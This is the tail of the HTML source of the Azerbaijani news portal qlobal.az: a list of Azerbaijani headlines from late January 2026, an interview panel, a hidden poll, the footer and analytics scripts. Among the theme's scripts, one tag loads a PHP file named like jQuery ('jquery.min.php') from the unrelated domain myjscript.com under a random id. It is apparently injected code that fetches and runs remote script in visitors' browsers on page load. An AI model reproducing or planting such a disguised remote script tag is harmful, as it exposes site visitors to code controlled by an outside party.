											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://qlobal.az/az/polisin-ehaliye-cairisi/">Polisin əhaliyə çağırışı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-nvbeti-defe-ukraynaya-humanitar-yardim-gnderdi/">Azərbaycan növbəti dəfə Ukraynaya humanitar yardım göndərdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-sumqayit-senaye-parkinda-acilislar-etdi/">Prezident Sumqayıt Sənaye Parkında açılışlar etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://qlobal.az/az/50-yasdan-sonra-qadini-cavanlasdiran-7-sirr-10-il-cavanlasma/">50 yaşdan sonra qadını cavanlaşdıran 7 SİRR - 10 il cavanlaşma...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://qlobal.az/az/makron-sosial-sebekelerin-qadaan-olunmasini-destekledi-usaqlarin-beyni-satilmir/">Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır..."</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://qlobal.az/az/en-cetin-siyasi-meseleler-muzakire-olunur-zelenski/">“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://qlobal.az/az/yeddiqat-italiya-cempionu-isvecre-klubunun-bas-mesqcisi-teyin-edildi/">Yeddiqat İtaliya çempionu İsveçrə klubunun baş məşqçisi təyin edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://qlobal.az/az/dtx-sefirliye-terror-hucumunun-qarsisini-alib-xsusi-emeliyyat/">DTX səfirliyə terror hücumunun qarşısını alıb - XÜSUSİ ƏMƏLİYYAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanin-tehrandaki-sefirliyine-terror-hucumundan-uc-il-tur/"><b>Azərbaycanın Tehrandakı səfirliyinə terror hücumundan üç il ötür</b></a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-iraqa-heyvan-yemi-satisindan-gelirini-artirib/">Azərbaycan İraqa heyvan yemi satışından gəlirini artırıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													26 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-elektron-siqaret-qadaasi-tesdiqlendi/">Azərbaycanda elektron siqaret qadağası təsdiqləndi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/ramiz-veliyeve-amnistiya-akti-samil-olundu/">Ramiz Vəliyevə Amnistiya aktı şamil olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/sehiyye-nazirliyi-qanunsuz-fealiyyet-gsterenlere-qarsi-niye-susur/">Səhiyyə Nazirliyi qanunsuz fəaliyyət göstərənlərə qarşı niyə susur?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/nilay-travelin-direktoruna-hkm-oxundu-90-minlik-turizm-deleduzluu/">"Nilay Travel"in direktoruna hökm oxundu: 90 minlik turizm dələduzluğu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/gmruk-guzesti-300-dollardan-100-dollara-endirilir/">Gömrük güzəşti 300 dollardan 100 dollara endirilir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/gencede-sekide-obyekt-tikintisi-icra-hakimiyyeti-niye-susur/">Gəncədə səkidə obyekt tikintisi: İcra hakimiyyəti niyə susur?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/fransa-yetkinlik-yasina-catmayanlara-sosial-sebekeler-ve-telefonlari-qadaan-edir/">Fransa yetkinlik yaşına çatmayanlara sosial şəbəkələr və telefonları qadağan edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/demoqrafik-tehluke-azerbaycanda-doum-niye-rekord-hedde-azalir/">Demoqrafik təhlükə: Azərbaycanda doğum niyə rekord həddə azalır?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/sagird-dasinmasinda-mtda-brs-qalmaqali-ucuz-tender-tehlukeli-netice/">​Şagird daşınmasında "MÜTDA – BRS" qalmaqalı: Ucuz tender, təhlükəli nəticə</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/ceyhun-bayramov-israilli-hemkari-ile-grusdu/">Ceyhun Bayramov israilli həmkarı ilə görüşdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/murad-quliyeve-hkm-oxunub/">Murad Quliyevə hökm oxunub</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/generalin-qardasi-fhn-deki-vezifesinden-azad-olundu/">Generalın qardaşı FHN-dəki vəzifəsindən azad olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-cempionatlari-tarixinin-rekordu-tekrarlandi/">Azərbaycan çempionatları tarixinin rekordu təkrarlandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-israilin-xarici-isler-nazirini-qebul-etdi/">Prezident İsrailin xarici işlər nazirini qəbul etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanin-ermenistana-tenilki-ixracinin-deyeri-aciqlanib/">Azərbaycanın Ermənistana ötənilki ixracının dəyəri açıqlanıb</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="84f5e8ebe6e5e8aae5fec4c3e9e5ede8aac7ebe9">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
